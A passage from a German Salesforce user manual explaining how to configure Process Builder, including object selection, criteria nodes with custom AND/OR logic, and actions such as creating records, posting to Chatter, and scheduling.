

<span id="page-4627-0"></span>**3.** Klicken Sie auf **Speichern**.

# Festlegen, welche Datensätze ausgewertet werden

Ordnen Sie den Prozess einem Objekt zu und geben Sie an, wann der Prozess gestartet werden soll.

- **1.** Klicken Sie auf **Objekt hinzufügen**.
- **2.** Wählen Sie für Objekt das Objekt aus, auf dem dieser Prozess basieren soll. Klicken Sie auf **Nach Objekt suchen...**, um die Dropdown-Liste zu öffnen, und nehmen Sie Eingaben zum Filtern der Liste vor.

Nachdem Sie diesen Bereich gespeichert haben, können Sie das ausgewählte Objekt nicht mehr ändern.

**3.** Wählen Sie aus, wann der Prozess starten soll.



### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Anzeigen von Prozessen:

**•** "Force.com Flow verwalten"

UND

- Anmerkung: Wenn Sie mit Workflow-Regeln vertraut sind und sich fragen, was mit der dritten Option ("erstellt wird, und jederzeit, wenn er bearbeitet wird, damit er bestimmten Kriterien entspricht") geschehen ist, keine Sorge! Diese Einstellung ist verfügbar, wenn Sie Kriterienknoten hinzufügen und hier die Option "wenn ein Datensatz erstellt oder bearbeitet wird" auswählen.
- **4.** Erweitern Sie den Bereich **Erweitert**, um auszuwählen, ob der Prozess einen Datensatz mehrfach in einer einzelnen Transaktion auswerten soll.

Wenn Sie "Ja" auswählen, kann derselbe Datensatz innerhalb einer einzelnen Transaktion bis zu fünf weitere Male durch den Prozess ausgewertet werden. Der Datensatz könnte erneut ausgewertet werden, da er durch einen Prozess, eine Workflow-Regel oder einen Flow innerhalb derselben Transaktion aktualisiert wurde. Weitere Informationen finden Sie unter [Erneutes Auswerten von Datensätzen](#page-4624-0) [im Prozessgenerator](#page-4624-0) auf Seite 4619.

<span id="page-4628-0"></span>**5.** Klicken Sie auf **Speichern**.

# Hinzufügen von Prozesskriterien

Definieren Sie die Kriterien, die erfüllt sein müssen, bevor der Prozess die zugeordneten Aktionen ausführen kann.

Wenn die Kriterien erfüllt sind, wird die zugeordnete Aktionsgruppe vom Prozess ausgeführt. Wenn die Kriterien nicht erfüllt sind, überspringt der Prozess die Aktionsgruppe und wertet die Kriterien für die nächste Aktionsgruppe aus.

- **1.** Klicken Sie auf **Kriterien hinzufügen**.
- **2.** Geben Sie einen Namen für diesen Kriterienknoten ein.

Der Name wird im Zeichenbereich angezeigt, wählen Sie daher einen Namen, der eine einfache Unterscheidung von anderen Kriterienknoten ermöglicht.

**3.** Wählen Sie den Kriterientyp aus, den Sie definieren möchten. Diese Auswahl bestimmt, welche Felder später im Dialogfeld angezeigt werden.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Anzeigen von Prozessen:

**•** "Force.com Flow verwalten" UND

- **4.** Bei Auswahl von "Bedingungen sind erfüllt":
	- **a.** Definieren Sie die Filterbedingungen, indem Sie die Feldwerte angeben, die der Prozess auswerten muss.



**b.** Ermitteln Sie bei Bedingungen, welche Bedingungen erfüllt sein müssen, damit der Prozess die zugeordneten Aktionen ausführt.

Wenn Sie benutzerdefinierte Logik verwenden, geben Sie eine Textzeichenfolge mit folgenden Komponenten ein:

- **•** Nummern für jede Bedingung
- **•** AND oder OR, um anzugeben, ob alle oder nur eine bestimmte Bedingung erfüllt sein muss
- **•** Klammern, um Teile der Zeichenfolge zu gruppieren

Wenn Sie beispielsweise "1 AND (2 OR 3)" eingeben, wird das Ergebnis mit "true" ausgewertet, wenn die erste Bedingung erfüllt ist und zudem entweder das zweite oder dritte Ergebnis "true" ist. Die Länge des Texts der Bedingungslogik ist gemäß den Flow-Einschränkungen auf maximal 1.000 Zeichen beschränkt.

Anmerkung: Eine mehrdeutige Logik, die durch Klammern getrennt ist, verursacht möglicherweise keinen  $\mathcal{A}$ Überprüfungsfehler. Beispiel:

- **•** 1 AND 2 OR 3 führt zu einem Fehler.
- **•** 1 AND (2 AND 3) OR 4 führt nicht zu einem Fehler.

Vermeiden Sie es, beim Gruppieren von Zeichenfolgenteilen eine mehrdeutige benutzerdefinierte Logik zu erstellen. Andernfalls führt dies möglicherweise zu unerwarteten Ergebnissen.

- **5.** Wenn Sie "Formel wird als wahr ausgewertet" ausgewählt haben, definieren Sie die Formel.
- **6.** Um optional anzugeben, ob die Aktionen nur ausgeführt werden sollen, wenn der Datensatz erstellt oder bearbeitet wurde, um die Kriterien zu erfüllen, klicken Sie unten im Bereich auf **Erweitert**.

Details finden Sie unter [Vermeiden unerwünschter Aktionen in Prozessen](#page-4625-0) auf Seite 4620.



Anmerkung: Diese Einstellung ist nur verfügbar, wenn der Prozess startet, wenn ein Datensatz erstellt oder bearbeitet wird, und Sie entweder die Option "Filterbedingungen sind erfüllt" oder "Formel wird als wahr ausgewertet" ausgewählt haben.

#### **7.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Ausführen von Aktionen für mehr als ein Kriterium](#page-4644-0)

### <span id="page-4630-0"></span>Hinzufügen von Aktionen zu Prozessen

Nachdem Sie einen Kriterienknoten definiert haben, definieren Sie die Aktionen, die ausgeführt werden, wenn die Kriterien erfüllt sind.

Eine Aktionsgruppe kann aus einer Kombination von sofortigen und geplanten Aktionen bestehen. Sofortige Aktionen werden ausgeführt, wenn Evaluationskriterien erfüllt sind. Geplante Aktionen werden zu einem bestimmten Zeitpunkt ausgeführt. Salesforce kann beispielsweise automatisch eine E-Mail-Erinnerung an das Accountteam senden, wenn eine Opportunity von hohem Wert zehn Tage vor dem angegebenen Schlusstermin noch immer offen ist.

Bevor Sie beginnen, überlegen Sie zunächst, ob diese Aktion sofort oder zu einem bestimmten Zeitpunkt ausgeführt werden soll. Wenn die Aktion zu einem bestimmten Zeitpunkt ausgeführt werden soll, [geben Sie an, wann diese Aktion ausgeführt werden soll](#page-4631-0).

- **1.** Klicken Sie auf **Aktion hinzufügen**.
- **2.** Wählen Sie den Typ der zu erstellenden Aktion aus und füllen Sie dann die Felder zur Definition der Aktion aus.

#### [Erstellen von Datensätzen über einen Prozess](#page-4632-0)

Erstellen Sie einen Datensatz, indem Sie Werte manuell eingeben oder indem Sie Werte verknüpfter Datensätze verwenden.

#### [Erstellen von Chatter-Posts über einen Prozess](#page-4633-0)

Posten Sie im Feed eines Benutzers, einer Chatter-Gruppe oder des Datensatzes, durch den der Prozess gestartet wurde.

#### [Verwenden von Schnellaktionen über einen Prozess](#page-4636-0)

Über eine Schnellaktion, die Sie oder Ihr Administrator für Ihre Organisation erstellt haben, können Sie Datensätze erstellen oder aktualisieren oder einen Anruf protokollieren.

#### [Starten eines Flows über einen Prozess](#page-4637-0)

Sie können über Ihren Prozess einen automatisch gestarteten Flow starten, um komplexe Geschäftsprozesse zu automatisieren – also Flows zum Ausführen von Logik erstellen und die Flows über Prozesse durch Ereignisse auslösen lassen –, ohne Code schreiben zu müssen.

#### [Senden von E-Mails über einen Prozess](#page-4638-0)

Mithilfe von E-Mail-Benachrichtigungen können Sie bequem E-Mails über einen Prozess senden. E-Mail-Benachrichtigungen werden außerhalb des Prozessgenerators konfiguriert und enthalten den Standardtext, eine Liste der Empfänger und eine Vorlage für eine E-Mail.

#### [Einreichen eines Datensatzes zur Genehmigung über einen Prozess](#page-4639-0)

Reichen Sie den Datensatz, durch den der Prozess gestartet wurde, zur Genehmigung ein.

#### [Aktualisieren von Datensätzen über einen Prozess](#page-4640-0)

Aktualisieren Sie einen oder mehrere Datensätze, die mit dem Datensatz, durch den der Prozess gestartet wurde, verknüpft sind, indem Sie Werte manuell eingeben oder indem Sie Werte aus verknüpften Datensätzen verwenden.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Anzeigen von Prozessen:

**•** "Force.com Flow verwalten" UND

#### [Aufrufen von Apex-Code über einen Prozess](#page-4643-0)

Sie können Ihrem Prozess eine angepasste Funktionalität hinzufügen, indem Sie über den Prozess Apex aufrufen.

#### <span id="page-4631-0"></span>Festlegen, wann Aktionen ausgeführt werden sollen

Wenn einige Aktionen zu einem bestimmten Zeitpunkt ausgeführt werden sollen, definieren Sie zunächst den Zeitplan für diese Aktionen.

Anmerkung: Bei geplanten Aktionen handelt es sich um komplexe Funktionen. Einzelheiten finden Sie unter [Überlegungen zu geplanten Prozessaktionen](#page-4613-0).

Jede Aktionsgruppe, die geplante Aktionen unterstützt, kann über mehrere Zeitpläne verfügen. Sie können beispielsweise planen, dass einige Aktionen in einem Tag und andere Aktionen in drei Tagen ausgeführt werden.

Festlegen, wann die geplanten Aktionen einer Aktionsgruppe ausgeführt werden sollen:

- **1.** Klicken Sie in einer Aktionsgruppe, die geplante Aktionen unterstützt, auf **Plan festlegen**.
- **2.** Wenn Sie Aktionen basierend auf dem Datum/Uhrzeit-Feld des Datensatzes planen möchten, durch den der Prozess gestartet wurde, gehen Sie wie folgt vor:
	- **a.** Lassen Sie das erste Optionsfeld ausgewählt.
	- **b.** Klicken Sie auf der rechten Seite des Bereichs auf die Dropdown-Liste und wählen Sie das Datum zum Planen der Aktion aus. Wenn Ihr Prozess beispielsweise auf einem Account-Datensatz basiert, wählen Sie das Erstelldatum des Accounts aus.
	- **c.** Legen Sie eine Anzahl von Tagen oder Stunden vor oder nach dem Feld fest.

Wenn die Kriterien für diese Aktionsgruppe noch erfüllt sind, sobald dieser Zeitpunkt eintritt, führt Salesforce die geplanten Aktionen aus.

- **3.** Wenn Sie Aktionen so planen möchten, dass sie eine bestimmte Anzahl von Tagen oder Stunden nach der Ausführung des Prozesses ausgeführt werden, gehen Sie wie folgt vor:
	- **a.** Wählen Sie das zweite Optionsfeld aus.
	- **b.** Geben Sie die Anzahl von Tagen oder Stunden nach der Ausführung des Prozesses an. Wenn die Kriterien für diese Aktionsgruppe noch erfüllt sind, sobald dieser Zeitpunkt eintritt, führt Salesforce die geplanten Aktionen aus.
- **4.** Klicken Sie auf **Speichern**.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Anzeigen von Prozessen:

**•** "Force.com Flow verwalten"

UND

### <span id="page-4632-0"></span>Erstellen von Datensätzen über einen Prozess

Erstellen Sie einen Datensatz, indem Sie Werte manuell eingeben oder indem Sie Werte verknüpfter Datensätze verwenden.

Nachdem Sie eine Aktion erstellt und als Typ "Datensatz erstellen" ausgewählt haben, füllen Sie die relevanten Felder aus, um die Aktion Ihrem Prozess hinzuzufügen. Im Feld Ersteller des neuen Datensatzes wird der Benutzer festgelegt, der den Prozess gestartet hat – durch Erstellen oder Bearbeiten eines Datensatzes.

ACHTUNG: Wenn Sie Prozesse erstellen, um Workflowregeln zu ersetzen, müssen Sie diese Workflowregeln löschen, wenn Sie die entsprechenden Prozesse aktivieren. Andernfalls werden sowohl Workflowregeln als auch Prozesse ausgeführt, was unerwartete Ergebnisse, wie überschriebene Datensätze oder überflüssige E-Mail-Nachrichten, zur Folge haben kann. Gehen Sie auf die gleiche Weise vor, wenn Sie Prozesse erstellen, um Apex-Auslöser zu ersetzen.

**1.** Geben Sie einen Namen für diese Aktion ein.

Dieser Text wird im Zeichenbereich angezeigt und hilft Ihnen, die Aktion von anderen im Prozess zu unterscheiden. Der Name wird abgeschnitten, sodass er in den Zeichenbereich passt.

**2.** Wählen Sie für Datensatztyp das Objekt aus, für das Sie einen Datensatz erstellen möchten. Geben Sie zum Filtern der Dropdown-Liste den Namen des Objekts ein, um die Dropdown-Liste danach zu filtern.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Anzeigen von Prozessen:

**•** "Force.com Flow verwalten" UND "Alle Daten anzeigen"

Wenn Sie ein Objekt auswählen, wird mindestens eine Zeile angezeigt, damit Sie Feldwerte für den neuen Datensatz festlegen können.

ACHTUNG: Für Felder, die von der API benötigt werden, werden automatisch Zeilen eingeblendet. Sie müssen möglicherweise Werte für andere Felder angeben. Es wird empfohlen, dass Sie anhand der Seitenlayouts Ihrer Organisation ermitteln, welche Felder erforderlich sind.

**3.** Legen Sie die Feldwerte des Datensatzes fest.



#### **4.** Klicken Sie auf **Speichern**.

### Tipp:

**•** Wenn Sie Ihren Prozess für die Erstellung eines Accountdatensatzes eingerichtet haben, wird *Name* als Pflichtfeld angezeigt. Wenn Sie einen Personenaccount erstellen möchten, können Sie *LastName* (Nachname) als Feld hinzufügen, es wird jedoch nicht standardmäßig als Pflichtfeld angezeigt. Sie können für das Feld *Name* einen Dummy-Wert eingeben.

**•** Beim Erstellen eines Datensatzes werden Pflichtfelder für gewöhnlich oben in der Liste angezeigt. Wenn Sie jedoch die Aktion "Datensatz erstellen" speichern, den Prozess schließen und dann die Aktion erneut öffnen, werden die Pflichtfelder möglicherweise nicht in der richtigen Reihenfolge angezeigt.

### <span id="page-4633-0"></span>Erstellen von Chatter-Posts über einen Prozess

Posten Sie im Feed eines Benutzers, einer Chatter-Gruppe oder des Datensatzes, durch den der Prozess gestartet wurde.

Diese Aktion steht nur zur Verfügung, wenn in Ihrer Organisation Chatter aktiviert ist.

#### [Posten im Chatter-Feed eines Benutzers über einen Prozess](#page-4633-1)

Stellen Sie Posts in den Feed eines Benutzers ein, indem Sie einen bestimmten Benutzer in Ihrer Organisation oder ein Benutzer-Nachschlagefeld in einem Datensatz angeben.

[Posten in einer Chatter-Gruppe über einen Prozess](#page-4634-0)

Stellen Sie Posts in den Feed einer bestimmten Chatter-Gruppe ein.

[Posten im Chatter-Feed eines Datensatzes über einen Prozess](#page-4635-0)

Stellen Sie Posts in den Feed des Datensatzes ein, der den Prozess gestartet hat.

SIEHE AUCH:

<span id="page-4633-1"></span>[Chatter-Einstellungen](#page-3552-0) [Überlegungen zu Chatter für Prozesse](#page-4612-0)

Posten im Chatter-Feed eines Benutzers über einen Prozess

Stellen Sie Posts in den Feed eines Benutzers ein, indem Sie einen bestimmten Benutzer in Ihrer Organisation oder ein Benutzer-Nachschlagefeld in einem Datensatz angeben.

Nachdem Sie eine Aktion erstellt und als Aktionstyp "Bei Chatter posten" ausgewählt haben, füllen Sie die relevanten Felder aus, um die Aktion Ihrem Prozess hinzuzufügen. Der Feedeintrag hat den Anschein, als ob der Benutzer, der den Prozess gestartet hat – durch Erstellen oder Bearbeiten eines Datensatzes –, den Post erstellt hat.

ACHTUNG: Wenn der Feed, in dem der Prozess versucht, einen Post einzustellen, bei Auslösung des Prozesses nicht verfügbar ist (beispielsweise weil der Benutzer jetzt inaktiv ist), wird eine Fehlermeldung angezeigt und der Prozess schlägt fehl.

**1.** Geben Sie einen Namen für diese Aktion ein.

Dieser Text wird im Zeichenbereich angezeigt und hilft Ihnen, die Aktion von anderen im Prozess zu unterscheiden. Der Name wird abgeschnitten, sodass er in den Zeichenbereich passt.

- **2.** Wählen Sie im Feld Posten für die Option "Benutzer" aus.
- **3.** Wählen Sie bei Benutzer aus, wo Sie nach dem Benutzer suchen möchten.
- **4.** Basierend auf Ihrer Auswahl für Benutzer suchen Sie nach bzw. navigieren Sie zu dem Benutzer, in dessen Feed Sie posten möchten.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Anzeigen von Prozessen:

**•** "Force.com Flow verwalten" UND

"Alle Daten anzeigen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Anzeigen von Prozessen:

**•** "Force.com Flow verwalten" UND

Wenn Sie einen Benutzer aus einem Datensatz auswählen, müssen Sie letztlich ein Feld auswählen, das die ID eines Benutzers enthält, z. B. Inhaber-ID oder Benutzer-ID.

**5.** Geben Sie die Nachricht ein, die Sie posten möchten. Sie können Briefvorlagenfelder einfügen, ein Thema hinzufügen und Benutzer oder Gruppen erwähnen.

Die Nachricht kann bis zu 10.000 Zeichen lang sein.

Sie können nur auf Themen verweisen, die bereits vorhanden sind. Wenn Sie auf ein Briefvorlagenfeld verweisen und das Feld keinen Wert aufweist, wird es als leerer Wert angezeigt.

#### **6.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

<span id="page-4634-0"></span>[Chatter-Einstellungen](#page-3552-0)

Posten in einer Chatter-Gruppe über einen Prozess

Stellen Sie Posts in den Feed einer bestimmten Chatter-Gruppe ein.

Nachdem Sie eine Aktion erstellt und als Aktionstyp "Bei Chatter posten" ausgewählt haben, füllen Sie die relevanten Felder aus, um die Aktion Ihrem Prozess hinzuzufügen. Der Feedeintrag hat den Anschein, als ob der Benutzer, der den Prozess gestartet hat – durch Erstellen oder Bearbeiten eines Datensatzes –, den Post erstellt hat.

- ACHTUNG: Wenn der Feed, in dem der Prozess versucht, einen Post einzustellen, bei Auslösung des Prozesses nicht verfügbar ist, wird eine Fehlermeldung angezeigt und der Prozess schlägt fehl.
- **1.** Geben Sie einen Namen für diese Aktion ein.

Dieser Text wird im Zeichenbereich angezeigt und hilft Ihnen, die Aktion von anderen im Prozess zu unterscheiden. Der Name wird abgeschnitten, sodass er in den Zeichenbereich passt.

- **2.** Wählen Sie im Feld Posten für die Option "Chatter-Gruppe" aus.
- **3.** Suchen Sie bei Gruppe nach der Chatter-Gruppe, in deren Feed Sie posten möchten.
- **4.** Geben Sie die Nachricht ein, die Sie posten möchten. Sie können Briefvorlagenfelder einfügen, ein Thema hinzufügen und Benutzer oder Gruppen erwähnen.

Die Nachricht kann bis zu 10.000 Zeichen lang sein.

Sie können nur auf Themen verweisen, die bereits vorhanden sind. Wenn Sie auf ein Briefvorlagenfeld verweisen und das Feld keinen Wert aufweist, wird es als leerer Wert angezeigt.

**5.** Klicken Sie auf **Speichern**.

### SIEHE AUCH:

[Chatter-Einstellungen](#page-3552-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Anzeigen von Prozessen:

**•** "Force.com Flow verwalten"

**UND** 

<span id="page-4635-0"></span>Posten im Chatter-Feed eines Datensatzes über einen Prozess

Stellen Sie Posts in den Feed des Datensatzes ein, der den Prozess gestartet hat.

Das Posten im Chatter-Feed des Datensatzes ist nur möglich, wenn für das Objekt, mit dem der Prozess verknüpft ist, die Feed-Verfolgung aktiviert ist. Der Feedeintrag hat den Anschein, als ob der Benutzer, der den Prozess gestartet hat – durch Erstellen oder Bearbeiten eines Datensatzes –, den Post erstellt hat.

Nachdem Sie eine Aktion erstellt und als Aktionstyp "Bei Chatter posten" ausgewählt haben, füllen Sie die relevanten Felder aus, um die Aktion Ihrem Prozess hinzuzufügen.

ACHTUNG: Wenn der Feed, in dem der Prozess versucht, einen Post einzustellen, bei Auslösung des Prozesses nicht verfügbar ist (beispielsweise weil der Benutzer jetzt inaktiv ist), wird eine Fehlermeldung angezeigt und der Prozess schlägt fehl.

**1.** Geben Sie einen Namen für diese Aktion ein.

Dieser Text wird im Zeichenbereich angezeigt und hilft Ihnen, die Aktion von anderen im Prozess zu unterscheiden. Der Name wird abgeschnitten, sodass er in den Zeichenbereich passt.

- **2.** Wählen Sie im Feld Posten für die Option "Dieser Datensatz" aus.
- **3.** Geben Sie die Nachricht ein, die Sie posten möchten. Sie können Briefvorlagenfelder einfügen, ein Thema hinzufügen und Benutzer oder Gruppen erwähnen.

Die Nachricht kann bis zu 10.000 Zeichen lang sein.

Sie können nur auf Themen verweisen, die bereits vorhanden sind. Wenn Sie auf ein Briefvorlagenfeld verweisen und das Feld keinen Wert aufweist, wird es als leerer Wert angezeigt.

**4.** Klicken Sie auf **Speichern**.

SIEHE AUCH: [Chatter-Einstellungen](#page-3552-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Anzeigen von Prozessen:

**•** "Force.com Flow verwalten" UND "Alle Daten anzeigen"

## <span id="page-4636-0"></span>Verwenden von Schnellaktionen über einen Prozess

Über eine Schnellaktion, die Sie oder Ihr Administrator für Ihre Organisation erstellt haben, können Sie Datensätze erstellen oder aktualisieren oder einen Anruf protokollieren.

Schnellaktionen können objektspezifische oder globale Aktionen sein. Nur Aktionen vom Typ "Erstellen", "Aktualisieren" und "Anruf protokollieren" werden unterstützt. Um eine Schnellaktion über einen Prozess zu verwenden, muss die Aktion in Ihrer Organisation vorhanden sein.

Wenn Ihre Organisation Schnellaktionen verwendet, um den Benutzern das Erstellen und Aktualisieren von Datensätzen zu erleichtern, können Sie diese Aktionen auch in ihrem Prozess verwenden. Bei Verwendung dieser Schnellaktionen in einem Prozess können Sie nur Werte für Felder festlegen, die Teil des Layouts der Aktion sind. Wenn Sie keine dieser Aktionen bereits erstellt haben, finden Sie unter [Erstellen von globalen Schnellaktionen](#page-5188-0) auf Seite 5183 oder [Erstellen](#page-5191-0) [objektspezifischer Schnellaktionen](#page-5191-0) auf Seite 5186 entsprechende Einzelheiten.

Nachdem Sie eine Aktion erstellt und als Typ "Schnellaktionen" ausgewählt haben, füllen Sie die relevanten Felder aus, um die Aktion Ihrem Prozess hinzuzufügen. Der neue oder aktualisierte Datensatz hat den Anschein, als ob er durch den Benutzer, der den Prozess gestartet hat – durch Erstellen oder Bearbeiten eines Datensatzes –, erstellt oder aktualisiert wurde.

**1.** Geben Sie einen Namen für diese Aktion ein.

Dieser Text wird im Zeichenbereich angezeigt und hilft Ihnen, die Aktion von anderen im Prozess zu unterscheiden. Der Name wird abgeschnitten, sodass er in den Zeichenbereich passt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Anzeigen von Prozessen:

**•** "Force.com Flow verwalten" UND "Alle Daten anzeigen"

**2.** Wenden Sie einen Filter an, um die gewünschte Art der Aktion anzugeben.

